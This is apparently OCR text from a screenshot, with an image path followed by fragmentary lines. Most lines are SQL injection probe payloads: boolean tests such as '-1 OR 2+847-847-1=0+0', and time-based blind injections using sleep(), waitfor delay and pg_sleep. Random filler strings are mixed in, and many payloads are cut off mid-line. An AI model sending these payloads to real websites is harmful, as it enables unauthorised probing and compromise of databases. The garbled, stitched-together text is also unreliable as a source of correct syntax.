
uxkmyntd
uxkmyntd
uxkmyntd
uxkmyntd
uxkmyntd
-1 OR 2+847-847-1=0+0
-1 OR 3+847-847-1=0+0
-1 OR 3*2<(0+5+847-847
-1 OR 3*2>(0+5+847-847
-1 OR 2+706-706-1=0+
-1 OR 3+706-706-1=0+
-1 OR 3*2<(0+5+706-70
-1 OR 3*2>(0+5+706-70
-1' OR 2+426-426-1=0+0
rrxafymw
-1' OR 3*2<(0+5+426-42
-1' OR 3*2>(0+5+426-42
-1' OR 2+522-522-1=0+
-1' OR 3+522-522-1=0+
-1' OR 3*2<(0+5+522-52
-1' OR 3*2>(0+5+522-52
-1" OR 2+766-766-1=0+
-1" OR 3+766-766-1=0+
0+5+180-180) --
-1" OR 3*2<(0+5+766-76
ate(),sleep(8),0))OR'"XOR(if(now()=sysdate(),sleep(8),0))OR"*/
(0+5+766-766) -- " clas
m(select(sleep(12)))v)+'"+(select(0)from(select(sleep(12)))v)+"*/
if(now()=sysdate(),slee
(select(0)from(select(sle
1 waitfor delay '0:0:3' --
iGdiGVUQ'; waitfor delay 
W7IiQNRU';select pg_sle
S1VGoUAm');select pg_s
ajxUuz1H'));select pg_sl
uxkmyntd
uxkmyntd
uxkmyntd
rrxafymw
rrxafymw